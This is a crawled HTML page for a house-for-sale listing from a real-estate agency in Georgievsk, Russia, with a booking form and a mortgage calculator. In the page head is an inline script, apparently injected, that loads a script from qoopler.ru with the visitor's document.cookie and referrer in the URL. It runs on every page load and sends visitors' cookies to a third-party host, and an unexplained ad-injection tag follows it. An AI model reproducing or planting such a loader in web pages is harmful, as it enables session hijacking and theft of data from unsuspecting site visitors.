

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://partner-an.ru/catalog/chastnye-doma-prodazha/1180/
body_size: 8217
content:
<!DOCTYPE html>
<html>
<head>
  <meta content="width=device-width, initial-scale=1" name="viewport">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
  <link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic" rel="stylesheet">
  <title>Продажа дома в Георгиевске, стоимость: 4200000 руб., район: Хлебокомбинат, этаж - , площадь - 160 м2</title>
  <link href="/bitrix/cache/css/s1/ittian-realty/kernel_main/kernel_main.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/cache/css/s1/ittian-realty/template_4e6994bf9db0c70f6e582bff7025e95b/template_4e6994bf9db0c70f6e582bff7025e95b.css" type="text/css" data-template-style="true" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','USER_ID':'','SERVER_TIME':'1685342316','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'379df6dd3c963fb71326c28494435640'});
  </script>
  <script type="text/javascript" src="/bitrix/cache/js/s1/ittian-realty/kernel_main/kernel_main.js"></script>
  <script type="text/javascript">
  BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/utils.js','/bitrix/templates/ittian-realty/components/bitrix/catalog.element/realty/script.js','/bitrix/templates/ittian-realty/components/bitrix/catalog.section/realty/script.js','/bitrix/templates/ittian-realty/components//tiangroup/forms/.default/script.js','/bitrix/templates/ittian-realty/assets/js/html5.js','/bitrix/templates/ittian-realty/assets/js/jquery-1.11.1.min.js','/bitrix/templates/ittian-realty/assets/js/jquery.form.js','/bitrix/templates/ittian-realty/assets/js/jquery.placeholder.js','/bitrix/templates/ittian-realty/assets/js/jquery.fancybox.js','/bitrix/templates/ittian-realty/assets/js/smoothscroll.js','/bitrix/templates/ittian-realty/assets/js/jquery.validate.js','/bitrix/templates/ittian-realty/assets/js/jquery.dotdotdot.min.js','/bitrix/templates/ittian-realty/assets/js/jquery.bxslider.min.js','/bitrix/templates/ittian-realty/assets/js/dropdown.js','/bitrix/templates/ittian-realty/assets/js/jquery.liblink.js','/bitrix/templates/ittian-realty/assets/js/wNumb.min.js','/bitrix/templates/ittian-realty/assets/js/jquery.nouislider.all.min.js','/bitrix/templates/ittian-realty/assets/js/selectize.js','/bitrix/templates/ittian-realty/assets/js/jquery.inputmask.bundle.min.js','/bitrix/templates/ittian-realty/assets/js/action.js','/bitrix/components/bitrix/search.title/script.js']); 
  </script>
  <script type="text/javascript">
  BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/templates/ittian-realty/assets/css/style.css','/bitrix/templates/ittian-realty/assets/css/selectizit.css','/bitrix/templates/ittian-realty/assets/css/jquery.nouislider.css','/bitrix/templates/ittian-realty/assets/css/grid.css','/bitrix/templates/ittian-realty/assets/css/jquery.bxslider.css','/bitrix/templates/ittian-realty/assets/css/jquery.fancybox.css','/bitrix/components/bitrix/search.title/templates/.default/style.css','/bitrix/templates/ittian-realty/template_styles.css']); 
  </script>
  <link rel="shortcut icon" href="/bitrix/templates/ittian-realty/assets/images/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/bitrix/cache/js/s1/ittian-realty/template_ee0e9fb1434e0d1c62d81863cd73c87a/template_ee0e9fb1434e0d1c62d81863cd73c87a.js"></script>
  <script type="text/javascript" src="/bitrix/cache/js/s1/ittian-realty/page_738d3a7311d14a603cc636090ffd438b/page_738d3a7311d14a603cc636090ffd438b.js"></script>
  <meta name="keywords" content="Продажа дома за 4200000 руб., район: Хлебокомбинат, этаж - , площадь - 160 м2">
  <meta name="description" content='Агентство недвижимости в Георгиевске "Партнер". Продажа дома по цене: 4200000 рублей, этаж, район: Хлебокомбинат, площадь - 160 м2. Звоните: 8 (800) 2222-181.'>
  <script>
        var SiteOptions = {
            SITE_DIR : '/',
            clear_cache: ""        };
  </script> <noscript>
  <div></div>
</noscript>
  <script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
  </script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5HXTK5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <div id="panel"></div>
  <div class="main">
    <div class="fix-dop">
      <div class="top-head" id="tov">
        <div class="wrapper grid-row">
          <div class="aside">
            <div class="as-icon"></div>
<a href="/favorite/" class="as-desc">Избранное <span>0</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="sidebar">
      <a class="s-back">Назад</a>
      <ul>
        <li>
          <a href="/about/">О компании</a>
          <ul>
            <li>
              <a href="/about/history/">История</a>
            </li>
            <li>
              <a href="/about/awards/">Награды</a>
            </li>
            <li>
              <a href="/about/certificates/">Сертификаты</a>
              <ul>
                <li>
                  <a href="/about/certificates/evidence/">Свидетельства</a>
                </li>
                <li>
                  <a href="/about/certificates/certificates/">Грамоты</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="/about/press-about-us/">Пресса о нас</a>
            </li>
          </ul>
        </li>
        <li>
          <a href="/news/">Новости</a>
        </li>
        <li>
          <a href="/services/">Услуги</a>
          <ul>
            <li>
              <a href="/services/podbor_pokupatelya/">Подбор покупателя</a>
            </li>
            <li>
              <a href="/services/podbor_nedvizhimosti/">Подбор недвижимости</a>
            </li>
            <li>
              <a href="/services/uslugi_ipotechnogo_brokera/">Услуги ипотечного брокера</a>
            </li>
            <li>
              <a href="/services/yuridicheskoe_soprovozhdenie_sdelok_s_nedvizhimostyu/">Юридическое сопровождение сделок с недвижимостью</a>
            </li>
            <li>
              <a href="/services/podbor-ipoteki/">Подбор ипотеки</a>
            </li>
          </ul>
        </li>
        <li>
          <a href="/question-answer/">Вопрос-ответ</a>
          <ul>
            <li>
              <a href="/question-answer/privatization-remodeling/">Приватизация, перепланировка</a>
            </li>
            <li>
              <a href="/question-answer/rent-apartments/">Аренда квартиры</a>
            </li>
            <li>
              <a href="/question-answer/inheritance/">Наследство</a>
            </li>
            <li>
              <a href="/question-answer/mortgage-maternity-capital-certificates/">Ипотека, материнский капитал, сертификаты</a>
            </li>
            <li>
              <a href="/question-answer/houses-for-sale/">Продажа домов</a>
            </li>
          </ul>
        </li>
        <li>
          <a href="/staff/">Сотрудники</a>
        </li>
        <li>
          <a href="/vacancies/">Вакансии</a>
        </li>
        <li>
          <a href="/review/">Отзывы</a>
        </li>
        <li>
          <a href="/contacts/">Контакты</a>
        </li>
      </ul>
    </div>
    <header>
      <div class="middle-head inner">
        <div class="wrapper grid-row">
          <div class="col-sm-3 logo-wrap">
            <a class="logo" href="/"><img src="/bitrix/templates/ittian-realty/assets/images/logo.png"></a>
          </div>
          <div class="mid-b col-sm-9">
            <div class="t-nav-wrap">
              <ul class="t-nav">
                <li>
                  <a href="/about/">О компании</a>
                  <ul>
                    <li>
                      <a href="/about/history/">История</a>
                    </li>
                    <li>
                      <a href="/about/awards/">Награды</a>
                    </li>
                    <li>
                      <a href="/about/certificates/">Сертификаты</a>
                      <ul>
                        <li>
                          <a href="/about/certificates/evidence/">Свидетельства</a>
                        </li>
                        <li>
                          <a href="/about/certificates/certificates/">Грамоты</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="/about/press-about-us/">Пресса о нас</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="/news/">Новости</a>
                </li>
                <li>
                  <a href="/services/">Услуги</a>
                  <ul>
                    <li>
                      <a href="/services/podbor_pokupatelya/">Подбор покупателя</a>
                    </li>
                    <li>
                      <a href="/services/podbor_nedvizhimosti/">Подбор недвижимости</a>
                    </li>
                    <li>
                      <a href="/services/uslugi_ipotechnogo_brokera/">Услуги ипотечного брокера</a>
                    </li>
                    <li>
                      <a href="/services/yuridicheskoe_soprovozhdenie_sdelok_s_nedvizhimostyu/">Юридическое сопровождение сделок с недвижимостью</a>
                    </li>
                    <li>
                      <a href="/services/podbor-ipoteki/">Подбор ипотеки</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="/question-answer/">Вопрос-ответ</a>
                  <ul>
                    <li>
                      <a href="/question-answer/privatization-remodeling/">Приватизация, перепланировка</a>
                    </li>
                    <li>
                      <a href="/question-answer/rent-apartments/">Аренда квартиры</a>
                    </li>
                    <li>
                      <a href="/question-answer/inheritance/">Наследство</a>
                    </li>
                    <li>
                      <a href="/question-answer/mortgage-maternity-capital-certificates/">Ипотека, материнский капитал, сертификаты</a>
                    </li>
                    <li>
                      <a href="/question-answer/houses-for-sale/">Продажа домов</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="/staff/">Сотрудники</a>
                </li>
                <li>
                  <a href="/vacancies/">Вакансии</a>
                </li>
                <li>
                  <a href="/review/">Отзывы</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="top-btn col-sm-9">
            <a class="logo_lipsha" href="/"><img src="/bitrix/templates/ittian-realty/assets/images/logo-v.png"></a>
            <div class="side-link"></div>
<a onclick="return showAjaxPopup($(this));" href="/request/" class="button">Заказать звонок</a>
            <div class="header_phone">
              <div style="margin-bottom: -5px;">
                8 (87951) 6-81-81
              </div>
              <div class="time" style="font-size: 14px; line-height: 17px; color: #0B334E; margin-bottom: 5px;">
                ПН-ПТ c 9-00 до 20-00<br>
                СБ-ВС c 11-00 до 16-00
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="bottom-head inner">
        <div class="wrapper">
          <a class="m-menu">Каталог недвижимости<span></span></a> <a href="/favorite/" class="favorite_btn">
          <div class="as-icon"></div>
          <div class="as-desc">
            Избранное <span>0</span>
          </div></a> 
          <script>


                    var favorite = BX.localStorage.get('favorite');
                    if(favorite && favorite.length > 0){
                        $('.as-desc span d').text(favorite.length);
                    }
          </script>
          <ul class="t-nav">
            <li>
              <a href="/realty/">Квартиры / комнаты</a>
            </li>
            <li>
              <a href="/realty/?offer=houses_sell">Дома / участки</a>
            </li>
            <li>
              <a href="/realty/?offer=garages_sell">Гаражи</a>
            </li>
            <li>
              <a href="/realty/?offer=commerc_sell">Коммерческая недвижимость</a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div class="wrapper">
      <ul class="breadcrumb">
        <li>
          <a href="/catalog/chastnye-doma-prodazha/">Частные дома</a>
        </li>
      </ul>
      <h1>Продажа дома</h1>
    </div>
    <div class="content">
      <div class="wrapper">
        <div class="left">
          <div class="top-card">
            <div class="left-card">
              <div class="tovsl-wrap">
                <a class="t-left"></a> <a class="t-right"></a>
                <ul class="tov-slider">
                  <li>
                    
                  </li>
                  <li>
                    
                  </li>
                  <li>
                    
                  </li>
                  <li>
                    
                  </li>
                  <li>
                    
                  </li>
                  <li>
                    
                  </li>
                  <li>
                    
                  </li>
                  <li>
                    
                  </li>
                  <li>
                    
                  </li>
                </ul>
              </div>
              <div id="bx-pager">
                <div class="bx-p">
                  <a data-slide-index="0" class="active" href=""></a> <a data-slide-index="1" href=""></a> <a data-slide-index="2" href=""></a> <a data-slide-index="3" href=""></a> <a data-slide-index="4" href=""></a> <a data-slide-index="5" href=""></a> <a data-slide-index="6" href=""></a> <a data-slide-index="7" href=""></a> <a data-slide-index="8" href=""></a>
                </div>
              </div>
            </div>
            <div class="right-card">
              <div class="price">
                4 200 000 <span class="roub"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 328 368.5" enable-background="new 0 0 328 368.5" xml:space="preserve">
                <path d="M204.3,237.6c79.6,0,123.8-54.7,123.8-118.8C328,54.1,284.4,0,204.3,0H31.9v281.7H0v42.6h31.9v44.3h78.5v-44.3h156.3v-42.6 H110.3v-44.1H204.3z M110.3,69.1h83.4c30.9,0,54.1,18.8,54.1,49.7c0,30.4-23.2,49.7-54.1,49.7h-83.4V69.1z"></path></svg></span>
              </div>
<a href="/favorite/" class="otl otl-elem" data-id="1180" data-gold="Добавлено в избранное" data-to_gold="Добавить в избранное"><span></span>Добавить в избранное</a><br>
              <span></span>Распечатать
              <div class="tov-buttons">
                <div class="tg-forms">
                  <a class="button frm">Забронировать объект</a>
                  <div class="inner-done">
                    <a class="close-dn"></a>
                    <h3>Спасибо!</h3>Ваше заявка на бронирование отправлена. Наш менеджер свяжется с Вами в ближайшее время.
                  </div>
                  <div class="inner-form">
                    <div class="wait">
                      <div class="preloader">
                        <div class="spinner"></div>
                      </div>
                    </div>
<a class="close-fr"></a>
                    <div class="title">
                      Забронировать объект
                    </div>
                    <div class="sub-title"></div>
                    <form action="/catalog/detail.php?CATALOG_SECTION_CODE=chastnye-doma-prodazha&ELEMENT_ID=1180&">
                      <input type="hidden" name="sessid" id="sessid" value="379df6dd3c963fb71326c28494435640">
                      <h3>Забронировать объект</h3>
                      <div class="row">
                        <label>Ваше имя <span class="orange">*</span> <input type="text" required="" name="NAME"></label>
                      </div>
                      <div class="row">
                        <label>Ваш телефон <span class="orange">*</span> <input type="text" required="" name="PHONE" placeholder="+7 (_ _ _) _ _ _ - _ _ - _ _" class="phoneinput" maxlength="18" autocomplete="off"></label>
                      </div>
                      <div class="row">
                        <label>Комментарий 
                        <textarea name="COMMENT"></textarea></label>
                      </div>
<input type="hidden" name="HIDDEN_REALTY" value="https://partner-an.ru/catalog/chastnye-doma-prodazha/1180/">
                      <div class="row">
                        <button class="button" type="submit" data-hash="4ab2511391a80be41ea5a5c35163b973">Отправить</button>
                      </div>
                    </form>
                  </div>
                </div>
<a class="button gr cr">Рассчитать кредит по ипотеке</a>
                <div class="cr-wr">
                  <a class="close-cr"></a>
                  <div class="credit-filt">
                    <h3>Рассчитать кредит по ипотеке</h3>
                    <div class="filt-row">
                      <div class="filt-top">
                        <div class="desc">
                          Стоимость объекта:
                        </div>
                        <div class="filt-right">
                          <div class="filt-add">
                            <span class="roub"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 328 368.5" enable-background="new 0 0 328 368.5" xml:space="preserve">
                            <path d="M204.3,237.6c79.6,0,123.8-54.7,123.8-118.8C328,54.1,284.4,0,204.3,0H31.9v281.7H0v42.6h31.9v44.3h78.5v-44.3h156.3v-42.6 H110.3v-44.1H204.3z M110.3,69.1h83.4c30.9,0,54.1,18.8,54.1,49.7c0,30.4-23.2,49.7-54.1,49.7h-83.4V69.1z"></path></svg></span>
                          </div>
<input type="text" class="filt-sum sum1" value="4200000">
                        </div>
                      </div>
                      <div class="filt-slider" start-data="0" stop-data="10000000" step-data="1"></div>
                    </div>
                    <div class="filt-row">
                      <div class="filt-top">
                        <div class="desc">
                          Первоначальный взнос:
                        </div>
                        <div class="filt-right">
                          <div class="filt-add">
                            %
                          </div>
<input type="text" class="filt-sum sum2" value="25">
                        </div>
                      </div>
                      <div class="filt-slider" start-data="0" stop-data="100" step-data="1" value="25"></div>
                    </div>
                    <div class="filt-row">
                      <div class="filt-top">
                        <div class="desc">
                          Срок кредита:
                        </div>
                        <div class="filt-right">
                          <div class="filt-add">
                            лет
                          </div>
<input type="text" class="filt-sum mydays" value="15">
                        </div>
                      </div>
                      <div class="filt-slider" start-data="0" stop-data="50" step-data="1" value="15"></div>
                    </div>
                    <div class="filt-row">
                      <div class="filt-top">
                        <div class="desc">
                          Процентная ставка:
                        </div>
                        <div class="filt-right">
                          <div class="filt-add">
                            %
                          </div>
<input type="text" class="filt-sum year" value="13.5">
                        </div>
                      </div>
                      <div class="filt-slider dec" start-data="0" stop-data="100" step-data="0.5" value="13.5"></div>
                    </div>
                  </div>
                  <div class="final">
                    <div class="filt-top">
                      <div class="desc">
                        Сумма<br>
                        кредита:
                      </div>
                      <div class="filt-right">
                        <div class="filt-add">
                          <span class="roub"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 328 368.5" enable-background="new 0 0 328 368.5" xml:space="preserve">
                          <path d="M204.3,237.6c79.6,0,123.8-54.7,123.8-118.8C328,54.1,284.4,0,204.3,0H31.9v281.7H0v42.6h31.9v44.3h78.5v-44.3h156.3v-42.6 H110.3v-44.1H204.3z M110.3,69.1h83.4c30.9,0,54.1,18.8,54.1,49.7c0,30.4-23.2,49.7-54.1,49.7h-83.4V69.1z"></path></svg></span>
                        </div>
                        <div class="f-sum">
                          0
                        </div>
                      </div>
                    </div>
                    <div class="filt-top">
                      <div class="desc">
                        Ежемесячная выплата:
                      </div>
                      <div class="filt-right">
                        <div class="filt-add">
                          <span class="roub"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 328 368.5" enable-background="new 0 0 328 368.5" xml:space="preserve">
                          <path d="M204.3,237.6c79.6,0,123.8-54.7,123.8-118.8C328,54.1,284.4,0,204.3,0H31.9v281.7H0v42.6h31.9v44.3h78.5v-44.3h156.3v-42.6 H110.3v-44.1H204.3z M110.3,69.1h83.4c30.9,0,54.1,18.8,54.1,49.7c0,30.4-23.2,49.7-54.1,49.7h-83.4V69.1z"></path></svg></span>
                        </div>
                        <div class="f-month">
                          0
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="sotr-mini">
                <h2>Сотрудник объекта</h2>
                <div class="cart-min">
                  <a href="/staff/433/" class="img"></a>
                  <div class="desc">
                    <div class="tb-wr">
                      <div class="tb-row">
                        <a href="/staff/433/" class="title">Андреева Ольга Владимировна</a>
                        <div class="ph">
                          8(928)819-81-81
                        </div>
                        <div class="sot-mail"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="new-big-block new-big-body">
            Продается два дома на одном земельный участке. Хорошая возможность проживания двух семей. Широкий фасад, большой въезд. В домах есть своя кухня и ванная комната совмещенная с сан. узлом.  Выполнен косметический ремонт, окна ПВХ. Район с развитой инфраструктурой.<br>
            Сообщите, пожалуйста, при звонке номер заявки № 5255, чтобы мы смогли дать интересующую Вас информацию оперативно!
            <hr>
            <table>
              <tr>
                <td>Город</td>
                <td>Георгиевск</td>
              </tr>
              <tr>
                <td>Район</td>
                <td>Хлебокомбинат</td>
              </tr>
              <tr>
                <td>Прощадь (м2)</td>
                <td>160</td>
              </tr>
              <tr>
                <td>Комнат</td>
                <td>7</td>
              </tr>
              <tr>
                <td>Этажей</td>
                <td>1</td>
              </tr>
              <tr>
                <td>Тип дома</td>
                <td>Кирпичный</td>
              </tr>
              <tr>
                <td>Участок (соток)</td>
                <td>7</td>
              </tr>
            </table>
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
            <script src="//yastatic.net/share2/share.js"></script>
            <div class="clearfix">
              <div class="ya-share2_out_button">
                Поделиться
              </div>
              <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,blogger,linkedin,lj,tumblr,telegram" data-size="s"></div>
            </div>
          </div>
        </div>
        <script>
        var favorite = BX.localStorage.get('favorite');
        if(favorite){
        favorite.forEach(function(id) {
            $('.otl-elem[data-id='+id+']').addClass('gold');
            $('.otl-elem[data-id='+id+'] t').text($('.otl-elem[data-id='+id+']').data('gold'));
        });
        }
        </script>
      </div>
    </div>
  </div>
  <div class="break"></div>
  <footer>
    <div class="top-foot">
      <div class="wrapper">
        <div class="foot-row">
          <div class="left-menu col-lg-8">
            <a href="/about/">О компании</a> <a href="/news/">Новости</a> <a href="/services/">Услуги</a> <a href="/question-answer/">Вопрос-ответ</a> <a href="/staff/">Сотрудники</a> <a href="/vacancies/">Вакансии</a> <a href="/review/">Отзывы</a> <a href="/contacts/">Контакты</a>
          </div>
          <div class="search-body col-lg-4" id="search-block">
            <form method="get" action="/search/">
              <input type="search" autocomplete="off" id="search-block-input" name="q" placeholder="Поиск" value=""> <button type="submit" class="sr-but"></button>
            </form>
            <script>
            BX.ready(function(){
                new JCTitleSearch({
                        'AJAX_PAGE' : '/catalog/chastnye-doma-prodazha/1180/?CATALOG_SECTION_CODE=chastnye-doma-prodazha&ELEMENT_ID=1180',
                        'CONTAINER_ID': 'search-block',
                        'INPUT_ID': 'search-block-input',
                        'MIN_QUERY_LEN': 2
                });
            });
            </script>
          </div>
        </div>
        <div class="bd_logo">
          <img src="/upload/logo_bd.png" alt="Продвижение сайтов - Бизнес-Дизайн">
          <div class="bd_logo_text_wrap">
            <div class="bd_logo_text">
              Продвижение сайта
            </div>
            <div class="bd_logo_text2">
              Бизнес-Дизайн
            </div>
          </div>
        </div>
        <div class="foot-row">
          <div class="copy col-lg-8">
            <div itemscope itemtype="http://schema.org/LocalBusiness" style="margin-top: -11px;">
              © 2016-2017 <span itemprop="name">Агентство недвижимости «Партнер»</span> <img itemprop="logo" src="/bitrix/templates/ittian-realty/assets/images/logo.png" style="display: none;">
              <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="margin-top: 10px;">
                <b>Адрес:</b> <span itemprop="postalCode">357821</span>, <span itemprop="addressLocality">Россия, г. Георгиевск</span>, <span itemprop="streetAddress">ул. Быкова, 6</span><br>
                <b>Телефоны:</b> <span itemprop="telephone">8 (928) 819-81-81</span>, <span itemprop="telephone">8 (87951) 6-81-81</span><br>
                <b>E-mail:</b> <span itemprop="email"></span>
              </div>
            </div>
          </div>
          <div class="soc col-lg-4">
            <div class="left col-lg-5">
              Вы можете нас найти<br>
              в социальных сетях
            </div>
            <div class="right col-lg-7">
                 
            </div>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script>
  $(".fancybox")
    .attr('rel', 'gallery')
    .fancybox({
        beforeShow: function () {
            /* Add watermark */
            $('<div class="watermark">')
                .bind("contextmenu", function (e) {
                    return false; /* Disables right click */
                })
                .prependTo( $.fancybox.inner );   
        }
    });
  </script> 
  <script type="text/javascript">


        (function(){ var widget_id = '9tkdbaSGw3';var d=document;var w=window;function l(){
                var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
  </script>
  <link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css">
  <script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script> 
  <script type="text/javascript">


  swQ(document).ready(function(){
    swQ().SW({
      swKey: '2760e894ae70a26f9e0ffb5ebb51dab4',
      swDomainKey: '215bfda48a154b2fbff05e1999fc6eae'
    });
    swQ('body').SW('load');
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d2cba1ed756436a84083d1a407e803a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
